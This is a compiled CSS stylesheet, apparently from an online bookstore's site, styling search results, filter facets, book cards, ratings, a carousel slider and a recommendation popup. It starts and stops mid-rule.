  background-image: url(/rc/src/client/components/Spelling/question.svg);
  width: 18px;
  height: 18px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
  color: transparent;
  text-indent: 20;
  position: absolute;
  left: 100%;
  margin-left: 10px;
  top: 50%;
  margin-top: -9px;
}

.__questionIconGreen__3f2f6 {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  background-image: url(/books-store/assets/questionGreenHole.svg?43b2762dfe0d55cda8ddb542c8850a84);
}

.__questionIcon__3f2f6:hover,
.__questionIconGreen__3f2f6:hover {
  opacity: 0.7;
}

.__overlay-dark__3f2f6 {
  background: rgba(0, 0, 0, 0.5);
}

.__ma__3f2f6 {
  margin: auto;
}

@media (max-width: 1024px) {
  .gpt {
    display: none;
  }

  .gpt-flex .gpt:first-child {
    display: block;
  }
}

@media (max-width: 768px) {
  .__m-lock-body-mobile__3f2f6 {
    height: 100%;
    overflow: hidden;
  }
}

.__search__1016a {
  position: relative;
  padding: 50px 20px 0;
  max-width: 1180px;
  margin: 0 auto
}

@media (max-width: 839px) {
  .__search__1016a {
    padding: 25px 20px 0;
  }
}

.__search__special-top__1016a > div:not(:empty) {
  margin-bottom: 30px;
}

.__search-page-subheader__1016a {
  margin: 0 -10px;
  overflow: auto;
  white-space: nowrap;
}

.__search-page-subheader__1016a a {
  display: inline-block;
  text-decoration: none;
  font: 12px/34px "PT Sans Caption", sans-serif;
  color: #97a2aa;
  border: 0 none;
  margin-right: 10px;
  margin-left: 10px;
  vertical-align: top;
}

.__search-page-subheader__1016a a:hover {
  color: #ff7e00;
}

.__search__top__1016a {
  position: relative;
  padding: 0px 0 10px
  /* margin-bottom: 10px; */
}

.__search__left__1016a {
  float: left;
  width: 165px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__search__cont__1016a {
  margin-top: 7px;
  margin-left: 165px;
  padding-left: 35px;
  position: relative;
}

@media only screen and (max-width: 839px){
  .__search__cont__1016a {
    margin-left: 0;
    padding-left: 0;
    margin-top: 10px;
  }
}

/*@media only screen and (max-width: 539px){
  .search__cont {
    margin-top: 10px;
  }
}*/

.__search__top-right__1016a {
  float: right;
  height: 30px;
  line-height: 30px;
  background: #000;
}

.__searchSpinner__1016a {
  height: 100%;
  position: absolute;
  width: 100%;
}

.__search-info-bar__eba3f {
  padding: 0px;
  overflow: hidden;
  position: relative;
  z-index: 3;
  margin: 0 0 25px;
}

.__search-info-bar--filter__eba3f {
  margin: 0 0 40px;
}

.__search-info-bar__eba3f:empty {
  display: none;
}

.__search-info-bar__title__eba3f {
  margin: 0;
  font-family: 'PT Sans', 'PTSans', sans-serif;
  font-weight: 700;
  font-size: 18px;
  line-height: 26px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #000000;
}

.__search-info-bar__spinner__eba3f div{
  -webkit-background-size: 30px;
  background-size: 30px;
}

.__search-info-bar__info__eba3f:before {
  content: '';
  display: inline-block;
  height: 30px;
  vertical-align: middle;
}

.__search-info-bar__info__eba3f:after {
  content: '';
  display: table;
  clear: both;
}

.__search-info-bar__info__eba3f>span {
  display: inline-block;
}

.__search-info-bar__txt__eba3f {
  font-size: 14px;
  line-height: 22px;
}

.__search-info-bar__label__eba3f {
  color: #c1c3c4;
}

.__search-info-bar__right__eba3f {
  float: right;
}

@media only screen and (max-width: 839px){
  .__search-info-bar__eba3f {
    margin-top: 0;
  }
}

@media only screen and (max-width: 539px) {
  .__search-info-bar__right__eba3f {
    float: left;
  }
}

.__search-info-bar__facet-name__eba3f {
  margin-right: 3px;
}

.__search-info-bar__facet-info__eba3f {
  background: rgba(255, 126, 0, 0.1);
  border-radius: 2px;
  color: #FF7E00;
  display: inline-block;
  /*margin: 0 5px 5px;*/
  padding: 5px 30px 5px 10px;
  position: relative;
}

.__search-info-bar__facet-remove__eba3f {
  position: absolute;
  right: 10px;
  font-size: 16px;
  top: 50%;
  margin-top: -8px;
}

.__search-info-bar__facet-hidden__eba3f {
  display: none;
}

.__search-info-bar__thema-crumbs__eba3f {
  display: inline-block;
  font-size: 14px;
  margin: 0 0 20px;
  color: #FF7E00;
  padding-left: 0;
}

.__search-info-bar__thema-crumbs__eba3f a {
  color: inherit;
}

.__search-info-bar__thema-crumbs__eba3f > li:before {
  content: ' › ';
  white-space: pre;
}

.__search-info-bar__thema-crumbs__eba3f > li:first-child:before {
  content: '';
  white-space: normal;
}

.__search-info-bar__thema-crumbs__eba3f > li {
  list-style-type: none;
  display: inline-block;
  margin-left: 4px;
  cursor: pointer;
}

.__search-info-bar__thema-crumbs__eba3f > li:first-child {
  margin-left: 0;
}


.__searchClearAll__eba3f {
  color: #ff7e00;
  margin-left: 20px;
  position: relative;
  padding-right: 16px;
}

.__searchClearAll__eba3f i {
  font-weight: normal;
  font-size: 16px;
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -7px;
}

.__facetContainer__eba3f {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin: 10px -3.5px;
}

.__facetContainer__eba3f > div {
  margin: 3.5px;
}

.__facetContainer__eba3f > div:nth-last-child(2) {
  margin-right: 15px;
}

.__facetContainer__eba3f:first-child {
  margin-top: 0;
}

.__infoBar__eba3f {
  /*margin-bottom: 20px;*/
}

.__wrap__7cf4a {
  margin: 0 0 15px;
  display: inline-block;
  width: 100%;
  position: relative;
  z-index: 12;
  color: #000;
}

.__wrapMarginBottom__7cf4a {
  margin-bottom: 25px;
}

.__wrap__7cf4a:after,
.__wrap__7cf4a:before {
  content: '';
  display: table;
  clear: both;
  overflow: hidden;
}

.__left__7cf4a {
  margin: 0 -10px;
}

.__right__7cf4a {
  float: right;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 10px;
}

.__left__7cf4a .__label__7cf4a,
.__left__7cf4a .d-inline-block {
  margin: 0 10px;
}

.__label__7cf4a {
  width: 100%;
  display: block;
  font-style: normal;
  font-weight: bold;
  font-size: 10px;
  line-height: 10px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #c1c3c4;
}

.__icon__7cf4a {
  background-image: url(/books-store/assets/arrows.svg?dd9b54eb7403ad1b33e9b49ccdf16810);
  width: 23px;
  height: 12px;
  display: inline-block;
  margin-left: 5px;
  background-size: contain;
}

/*SELECT*/
.__selectFacet__7cf4a {
  width: 140px;
  display: inline-block;
  vertical-align: middle;
  color: #000;
  margin-bottom: 10px;
}

.__selectFacet__7cf4a * {
  border-color: #dfe3e4;
  border-radius: 0;
  font-size: 14px;
}

.__selectFacet__7cf4a .Select-control {
  border: none;
  border-radius: 0;
  border-bottom: 1px solid #000;
}

.__selectFacet__7cf4a .Select-option {
  border-bottom: 1px solid #dfe3e4;
}

.__selectFacet__7cf4a .Select-option:last-child {
  border-bottom: none;
}

.__selectFacet__7cf4a .Select-menu-outer {
  width: auto;
  min-width: 100%;
  text-align: left;
  max-height: 250px;
}

.__selectFacet__7cf4a .Select-menu {
  max-height: 210px;
}

.__selectFacet__7cf4a .Select-option.is-selected,
.__selectFacet__7cf4a .Select-option.is-focused {
  background: #f8f8f8;
}

.__selectFacet__7cf4a .Select-control .Select-value {
  padding-left: 0;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
}

.__selectFacetOn__7cf4a .Select-control .Select-value {
  font-weight: bold;
}

.__selectFacet__7cf4a .Select-control .Select-arrow-zone {
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e) no-repeat right center;
}

.__selectFacet__7cf4a .Select-control .Select-arrow {
  display: none;
}

.__selectFacet__7cf4a.is-focused:not(.is-open) > .Select-control {
  border-color: #ff7e00;
  box-shadow: none;
  background: #fff;
}

.__search-result__daaa5 {
  /* overflow: hidden; */
  margin-bottom: 50px;
}

.__search-result__daaa5:last-child {
  margin-bottom: 10px;
}

.__search-result__list__daaa5 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  margin: 0px -10px;
}

.__search-result__daaa5 .__searchResultItem__daaa5 {
  margin: 0 10px 20px
}

@supports (display:grid) {
  .__search-result__list__daaa5 {
    display: grid;
    grid-template-columns: repeat(auto-fit, 180px);
    grid-gap: 20px;
    margin: 0;
  }

  .__search-result__daaa5 .__searchResultItem__daaa5 {
    margin: 0 0px 20px
  }

  .__searchResultGPT__daaa5 {
    width: 100%;
    grid-column: 0 / -1;
    grid-column: 1 / -1;
    grid-row: 2;
    margin-top: -15px;
    margin-bottom: 10px;
  }

  @media (max-width: 819px) {
    .__search-result__list__daaa5 {
      max-width: 580px;
      margin-right: auto;
      margin-left: auto;
    }
  }

  @media (max-width: 619px) {
    .__search-result__list__daaa5 {
      max-width: 380px;
    }
  }

  @media (max-width: 420px) {
    .__search-result__list__daaa5 {
      max-width: 315px;
    }
  }
}

@media only screen and (max-width: 375px) {
  .__search-result__list__daaa5 {
    justify-content: center;
  }
}

@media only screen and (max-width: 420px) and (min-width: 360px) {
  .__search-result__list__daaa5 {
    grid-template-columns: repeat(auto-fit, 150px);
    grid-gap: 15px;
  }
}

.__recommended-books__e9e2c {
  margin: 0;
}

.__title__e9e2c {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 35px;
  letter-spacing: 2.5px;
  color: #333;
}

.__titleSpecial__e9e2c {
  margin-top: 0;
  margin-bottom: 10px;
  font-family: 'PT Sans', 'PTSans', sans-serif;
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 2px;
  color: #ff7e00;
  text-transform: uppercase;
  text-align: left;
}

.__list__e9e2c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-wrap: wrap;
  margin: 10px -10px;
}

.__item__e9e2c {
  position: relative;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  margin: 0 10px 35px;
  background: #fff;
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2);
  width: 180px;
  color: inherit;
}

@supports (display: grid) {
  .__grid__e9e2c {
    display: grid;
    grid-template-columns: repeat(auto-fit, 180px);
    grid-gap: 20px;
    margin: 0px 0;
  }

  .__grid__e9e2c .__item__e9e2c {
    margin: 0 0 20px;
  }
}

.__cover__e9e2c {
  display: block;
  margin-right: 20px;
  width: 180px;
  min-height: 70px;
  position: relative;
  max-width: 100%;
}

.__cover_ageRating__e9e2c {
  position: absolute;
  left: 15px;
  color: #333;
  display: block;
  /*top: 12px;*/
  bottom: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  font-size: 13px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 2px;
}

.__cover_ageRatingWithFormatLabel__e9e2c {
  bottom: 41px;
}

.__cover__e9e2c img {
  max-width: 100%;
  display: block;
  object-fit: fill;
  width: 100%;
  max-height: 255px;
}

.__content__e9e2c {
  overflow: hidden;
  padding: 10px 15px;
}

.__title-item__e9e2c {
  font-size: 14px;
  text-transform: uppercase;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 22px;
  letter-spacing: 2px;
  margin-bottom: 5px;
  font-weight: bold;
  max-height: 44px;
  text-overflow: -o-ellipsis-lastline;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.__ratingStar__e9e2c {
  min-height: 1em;
  margin: 0.5em 0;
  display: inline-block;
  vertical-align: middle;
  font-size: 9px;
}

.__ratingStarTxt__e9e2c {
  font-size: 14px;
}

.__ratingCountTxt__e9e2c {
  font-size: 14px;
  color: rgba(0, 0, 0, 0.3);
  display: inline-block;
  margin-left: 5px;
}

.__ratingStar__e9e2c [class^='ri-'] {
  font-size: 9px;
}

.__authorName__e9e2c {
  font-size: 14px;
}

.__btns__e9e2c {
  position: relative;
  line-height: 0;
  /* z-index: 2; */
}

.__btns__e9e2c .__btn__e9e2c {
  background: transparent;
  font-size: 14px;
  padding: 5px 7px;
  line-height: normal;
  color: #000;
  font-weight: 700;
}

.__btns__e9e2c .__btn__e9e2c:last-child {
  position: absolute;
  left: 100%;
  top: 0;
  margin-left: 3px;
  display: none;
}

.__btn__e9e2c {
  display: inline-block;
  vertical-align: middle;
  margin-left: -10px;
  color: #000;
  font-weight: bold;
}

.__item__e9e2c:hover .__btns__e9e2c .__btn__e9e2c,
.touch .__btns__e9e2c .__btn__e9e2c {
  background: #ff7e00;
  color: #fff;
  display: inline-block;
}

.__item__e9e2c .__btns__e9e2c .__btn__e9e2c:hover {
  background: #d96b00;
}

.__bottom__e9e2c .__content__e9e2c {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: 0;
  padding-bottom: 10px;
}

.__top__e9e2c .__content__e9e2c {
  padding-bottom: 10px;
}

.__format-name-label__e9e2c {
  position: absolute;
  left: 15px;
  color: #333;
  display: block;
  bottom: 12px;
  width: 24px;
  height: 24px;
  text-align: center;
  line-height: 24px;
  font-size: 13px;
  z-index: 10;
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 2px;
}

.__wish__e9e2c .__format-name-label__e9e2c {
  top: 45px;
}

.__tooltip__e9e2c {
  max-width: 315px;
  background: #ffffff;
  box-shadow: 0px 0px 20px rgba(0, 0, 0, 0.1);
  border-radius: 2px;
  padding: 10px;
  text-align: center;
  line-height: 23px;
  font-size: 14px;
  text-align: center;
  color: #828282;
}

.__tooltip__title__e9e2c {
  margin: 0;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #000;
}

.__blurbs__e9e2c {
  position: absolute;
  top: -12px;
  right: 0;
  left: 0;
  z-index: 10;
  display: flex;
  flex-wrap: wrap;
}

.__blurbs__e9e2c > *:not(:last-child) {
  margin-right: 5px;
  margin-bottom: 2px;
}

.__blurbsWithPatronage__e9e2c {
  right: 40px;
}

@media only screen and (max-width: 960px) {
  .__title__e9e2c {
    font-size: 18px;
  }
}

@media only screen and (max-width: 420px) and (min-width: 360px) {
  .__grid__e9e2c {
    grid-template-columns: repeat(auto-fit, 150px);
    grid-gap: 15px;
  }

  .__item__e9e2c {
    width: 150px;
    margin: 0 5px 25px;
  }
  .__ratingCountTxt__e9e2c {
    display: none;
  }
}

@media only screen and (max-width: 360px) {
  .__list__e9e2c {
    justify-content: center;
  }
}

.__title__e9e2c a {
  text-decoration: none;
  color: inherit;
}

.__more__e9e2c {
  margin: 21px auto;
  text-align: center;
}

.__more__e9e2c .__moreBtn__e9e2c {
  text-transform: uppercase;
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: 1.8;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  min-width: 180px;
}

/* WishesPage */
.__check__e9e2c {
  position: absolute;
  left: 0px;
  bottom: 0px;
  right: 0;
  color: #fff;
  width: 100%;
  z-index: 3;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0) 1%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#000000', GradientType=0);
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__checkLabelWrap__e9e2c {
  padding: 20px 15px;
  cursor: pointer;
}

.__checkLabel__e9e2c {
  margin-left: 10px;
}

.__checked__e9e2c {
  box-shadow: 0px 6px 15px 0px rgba(70, 84, 91, 0.2), 0 0 0px 2px #ff7e00;
}

.__isPurchased__e9e2c {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  box-sizing: border-box;
  padding: 14px;
  font-size: 12px;
  color: #fff;
  background: #3d3a39;
  z-index: 11;
}

@media (max-width: 819px) {
  .__recommended-books__e9e2c {
    max-width: 580px;
    margin-right: auto;
    margin-left: auto;
  }
}

@media (max-width: 619px) {
  .__recommended-books__e9e2c {
    max-width: 380px;
  }
}

@media (max-width: 420px) {
  .__recommended-books__e9e2c {
    max-width: 315px;
  }
}

.__stars__1cdb7 {
  font-size: 12px;
  letter-spacing: 2px;
  color: #a2a8ab;
  position: relative;
  display: inline-block;
}

.__small__1cdb7 {
  font-size: 8px;
}

.__active__1cdb7 {
  color: #ff7e00;
}

.__stars_dark__1cdb7 {
  color: #c1c3c4;
}

.__stars_dark__1cdb7 .__active__1cdb7 {
  color: #333;
}

.__stars_radio__1cdb7 {
  color: #c1c3c4;
  font-size: 20px;
  line-height: 20px;
  height: 20px;
  width: auto;
  background: none;
}

.__stars_radio__1cdb7 .__active__1cdb7 {
  color: #ffba00;
}

.__stars_radio__1cdb7 .__star__1cdb7 {
  cursor: pointer;
  margin: 0;
  line-height: 20px;
}

.__stars_radio__1cdb7:hover {
  color: #ffba00;
}

.__stars_radio__1cdb7 .__star__1cdb7:hover ~ .__star__1cdb7 {
  color: #c1c3c4;
}

.__stars_reviews__1cdb7 .__active__1cdb7{
  color: #f2c94c;
}

.__inner__1cdb7 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  overflow: hidden;
}

.__star_card__1cdb7 {
  background-image: url(/books-store/assets/star.svg?576090307572409b92650b44165dfc15);
  width: 10px;
  height: 9px;
  display: inline-block;
  margin-right: 2px;
}

.__btns__8e886 {
  white-space: nowrap;
}

.__btn__8e886 {
  border-radius: 2px;
  display: inline-block;
  min-width: 55px;
}


.__btn_cart__8e886 {
  min-width: inherit;
  margin-left: 2px;
}

.__btn_cart__8e886 i{
  position: relative;
  top: 1px;
}

.__wrap__1c2db {
  position: absolute;
  right: -14px;
  top: -14px;
  border-radius: 50%;
  background: rgba(241, 76, 35, 0.9);
  color: #fff;
  text-align: center;
  line-height: 50px;
  font-size: 16px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  width: 50px;
  height: 50px;
  z-index: 11;
  font-weight: bold;
}

.__patronage__1c2db {
  background-image: url(/books-store/assets/patronageIcon.svg?4fe09a6816cfc3bcb8a0b8bd0bd1c292);
  background-repeat: no-repeat;
  background-position: center;
}

.__patronage__1c2db .__span__1c2db {
  display: none;
}
.__inner__1c2db {
  display: inline-block;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  line-height: 1.2;
}

.__txt__1c2db {
  display: block;
}

.__big__1c2db {
  width: 80px;
  height: 80px;
  line-height: 80px;
  font-size: 22px;
}

.__big__1c2db .__span__1c2db {
  line-height: 28px;
  letter-spacing: 0.1em;
}

.__big__1c2db .__txt__1c2db {
  line-height: 16px;
  font-size: 12px;
  font-weight: bold;
  text-transform: none;
  letter-spacing: 0.2em;
}

.__suggest__link__16c02:after {
  content: ', '
}
.__suggest__link__16c02:last-child:after {
  content: '.'
}

.__suggest__hr__16c02 {
  border: 0;
  border-top: 1px solid #b7b7b7;
  margin: 20px 0px;
}

.__wrap__56ad5 {
  margin: 0px 0 25px;
  font-style: normal;
  font-weight: bold;
  line-height: 22px;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
}

.__wrap__56ad5:after, .__wrap__56ad5:before {
  content: '';
  display: table;
  clear: both;
  overflow: hidden;
}

.__left__56ad5 {
  float: left;
}

.__right__56ad5 {
  float: right;
  color: #ff7e00;
  cursor: pointer;
}

.__icon__56ad5 {
  background-image: url(/books-store/assets/arrows.svg?dd9b54eb7403ad1b33e9b49ccdf16810);
  width: 23px;
  height: 12px;
  display: inline-block;
  margin-left: 5px;
  background-size: contain;
}

@media (max-width: 819px) {
  .__wrap__56ad5 {
    max-width: 580px;
    margin-right: auto;
    margin-left: auto;
  }
}

@media (max-width: 619px) {
  .__wrap__56ad5 {
    max-width: 380px;
  }
}

@media (max-width: 420px) {
  .__wrap__56ad5 {
    max-width: 315px;
  }
}

.__search-sliders__efa7b {
  position: relative;
  /*margin: 10px 0px;*/
}

.__search-sliders__efa7b .gpt {
  margin: 0 10px 0px;
  overflow: hidden;
}

.__search-sliders__efa7b .gpt-flex {
  margin: 0 -5px 0px;
}

.__search-sliders__efa7b .gpt-flex .gpt {
  margin: 5px 5px;
}

.__search-slider__efa7b:after {
  content: '';
  margin: 0 10px 15px;
  display: block;
  clear: both;
  border: none;
  border-bottom: 1px solid rgba(109, 127, 135, .4);
  height: 0;
  background: none;
}

.__search-slider__efa7b {

}

.__search-sliders__efa7b > div {
  margin-bottom: 54px;
}

.__search-sliders__efa7b > div:first-child {
  margin-top: 0;
}

.__search-sliders--special__efa7b > div {
  margin-bottom: 40px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ff7e00;
}

.__search-sliders--special__efa7b > div + div {
  margin-top: -10px;
}

.__search-slider__title__efa7b {
  text-align: left;
  margin: 0 10px 23px;
  font-size: 32px;
  line-height: 40px;
  font-weight: 700;
  font-family: 'PT Serif';
}

.__search-slider__title__efa7b a {
  color: inherit;
}

.__search-sliders__item__efa7b {
  padding: 0 10px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 16.66666666666667%;
}

@media only screen and (max-width: 1200px) {
  .__search-sliders__item__efa7b {
    width: 25%;
  }
}

@media only screen and (max-width: 992px) {
  .__search-sliders__item__efa7b {
    width: 50%;
  }
  .__search-slider__title__efa7b {
    margin: 0 10px 15px;
    font-size: 28px;
    line-height: 36px;
  }
}

@media only screen and (max-width:480px) {
  .__search-sliders__item__efa7b {
    width: 100%;
  }
}

/* Slider */

.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
  white-space: nowrap;
}

.slick-track:before, .slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
  float: none;
  display: inline-block;
  vertical-align: top;
  white-space: normal;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

.slick-arrow {
  background-color: #a2a8ab;
  background-color: rgba(162, 168, 171, 0.8);
  position: absolute;
  line-height: 42px;
  width: 42px;
  text-align: center;
  top: 20%;
  z-index: 10;
  cursor: pointer;
  height: 42px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 50%;
  border: none;
}

.slick-arrow:hover {
  background-color: #a2a8ab;
}

.slick-arrow:active {
  background-color: #949a9c;
}

.slick-prev {
  left: 0px;
  background-image: url(/books-store/assets/arrowL_w.png?272598d9996db479d50c4973a604b31e);
  /*background-image: url('../img/arrowL_active.png');*/
  outline: none;
}

.slick-next {
  right: 0px;
  background-image: url(/books-store/assets/arrowR_w.png?1804569e9dff72695a2245185d4957b4);
  /*background-image: url('../img/arrowR_active.png');*/
  outline: none;
}

.slick-disabled {
  border-color: #8d8d8d;
  cursor: default;
  opacity: 0.5;
}

.slick-prev.slick-disabled {
  /*background-image: url('../img/arrowL_w.png');*/
}

.slick-next.slick-disabled {
  /*background-image: url('../img/arrowR_w.png');*/
}

/* Recommended */

.__recommended-item__d8d28 {
    max-width: 180px;
  background-color: #ffffff;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
}

/* Cover */

.__recommended-item__cover__d8d28 {
  box-sizing: border-box;
  position: relative;
  min-height: 255px;
  padding: 20px;
  padding-top: 60px;
  background-image: linear-gradient(225deg, #ffa205 0%, #ef4702 100%);
}

.__recommended-item__cover__d8d28::before {
  content: '';
  position: absolute;
  top: 35px;
  right: 0;
  left: 0;
  height: 13px;
  background-image: url(/books-store/assets/logo-small.svg?ab96f0455cb72ee51479cd5e14a6132e);
  background-repeat: no-repeat;
  background-size: 40px 13px;
  background-position: top center;
}

.__recommended-item__cover__d8d28::after {
  content: '';
  position: absolute;
  bottom: 28px;
  right: 0;
  left: 0;
  height: 96px;
  background-image: url(/books-store/assets/book.svg?74eee6e15631c36cf8c01b6494a16ec0);
  background-repeat: no-repeat;
  background-size: 180px 96px;
  background-position: bottom center;
}

/* Title */

.__recommended-item__title__d8d28 {
  margin: 0;
  font-weight: 700;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
}

/* Content */

.__recommended-item__content__d8d28 {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  height: 100%;
  padding: 10px 15px 20px;
}

/* Text */

.__recommended-item__text__d8d28 {
  margin: 0;
  margin-bottom: 14px;
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #000000;
}

/* Button */

.__recommended-item__button__d8d28 {
  width: 100%;
  padding: 2px 8px 4px;
  font-size: 16px;
  line-height: 22px;
}

.__recommended-item__button__d8d28:hover,
.__recommended-item__button__d8d28:active {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

/* Popup Inner */

.__recommended-popup-inner__d8d28 {
  box-sizing: border-box;
  max-width: 480px;
  padding: 50px;
  padding-top: 40px;
  border-radius: 2px;
  background-color: #ffffff;
  box-shadow: 0 0 10px rgba(70, 84, 91, 0.25);;
}

/* Popup */

.__recommended-popup__d8d28 {
  text-align: center;
}

/* Popup Title */

.__recommended-popup__title__d8d28 {
  margin: 0;
  margin-bottom: 25px;
  font-weight: 700;
  font-family: 'PT Serif', serif;
  font-size: 32px;
  line-height: 38px;
  color: #000000;
}

/* Popup Text */

.__recommended-popup__text__d8d28 {
  margin: 0;
  margin-bottom: 30px;
  font-family: 'PT Sans', sans-serif;
  font-size: 18px;
  line-height: 28px;
  color: #000000;
}

/* Popup Input */

.__recommended-popup__input__d8d28 {
  margin-bottom: 30px;
}

.__recommended-popup__input__d8d28 input {
  height: 48px;
  padding: 12px 15px;
  border-color: #c1c3c4;
  border-radius: 2px;
  font-size: 18px;
  line-height: 26px;
  color: #000000;
}

.__recommended-popup__input__d8d28 input:focus {
  border-color: #ff7e00;
  outline: none;
}

.__recommended-popup__input--error__d8d28 input,
.__recommended-popup__input--error__d8d28 input:focus {
  border-color: #da2625;
  color: #da2625;
}

/* Popup Button */

.__recommended-popup__button__d8d28 {
  padding: 9px 15px 11px;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  letter-spacing: 2.5px;
  text-transform: uppercase;
  color: #ffffff;
}

.__recommended-popup__button__d8d28:hover,
.__recommended-popup__button__d8d28:active {
  border-color: #ff7e00;
  background-color: #ffffff;
  color: #ff7e00;
}

.__recommended-popup__button__d8d28:disabled {
  border-color: #ffd8b3;
  background-color: #ffd8b3;
  color: #ffffff;
  opacity: 1;
}

/* Popup Success Message */

.__recommended-popup__success-message__d8d28 {
  position: relative;
  max-width: 280px;
  margin: 0 auto;
  padding-top: 83px;
  font-size: 18px;
  line-height: 26px;
  text-align: center;
}

.__recommended-popup__success-message__d8d28::before {
  content: '';
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -29px;
  width: 58px;
  height: 58px;
  background-image: url(/books-store/assets/success.svg?862339645b3897c11210673701a5ac88);
  background-repeat: no-repeat;
  background-size: cover;
}

/* Popup Error Message */

.__recommended-popup__error-limit__d8d28 {
  margin: 0;
  color: #da2625;
  text-align: left;
}

@media (max-width: 600px) {
  .__recommended-popup-inner__d8d28 {
    max-width: 100%;
    height: 100%;
    padding: 40px 20px 50px;
    border-radius: 0;
    box-shadow: none;
  }

  .__recommended-popup__d8d28 {
    max-width: 335px;
    margin-right: auto;
    margin-left: auto;
    text-align: left;
  }

  .__recommended-popup__title__d8d28 {
    margin-bottom: 25px;
    font-weight: 400;
    font-family: 'PT Sans Caption', sans-serif;
    font-size: 16px;
    line-height: 22px;
    letter-spacing: 0.2em;
    text-align: center;
    text-transform: uppercase;
  }

  .__recommended-popup__text__d8d28 {
    margin-bottom: 25px;
  }

  .__recommended-popup__input__d8d28 {
    margin-bottom: 20px;
  }

  .__recommended-popup__button__d8d28 {
    width: 100%;
    height: 52px;
    padding: 12px 10px 13px;
    font-size: 18px;
    line-height: 26px;
  }

  .__recommended-popup__success-message__d8d28 {
    max-width: 340px;
    font-size: 18px;
    line-height: 24px;
  }
}

@media (max-width: 420px) {
  .__recommended-item__cover__d8d28 {
    min-height: 212px;
    padding: 10px;
    padding-top: 50px;
  }

  .__recommended-item__cover__d8d28::before {
    top: 30px;
    height: 10px;
    background-size: 32px 10px;
  }

  .__recommended-item__cover__d8d28::after {
    bottom: 16px;
